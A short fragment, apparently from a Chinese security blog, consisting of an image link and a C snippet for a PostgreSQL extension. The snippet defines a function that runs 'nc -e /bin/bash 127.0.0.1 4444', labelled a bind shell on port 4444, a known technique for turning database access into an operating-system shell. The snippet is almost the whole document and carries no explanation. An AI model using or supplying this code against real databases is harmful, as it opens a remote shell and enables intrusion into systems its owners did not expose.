 // bind shell on port 4444
#include "postgres.h"
#include "fmgr.h"
#include <stdlib.h>
#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif
text *exec()
{
system("nc -e /bin/bash 127.0.0.1 4444");
}
信安之路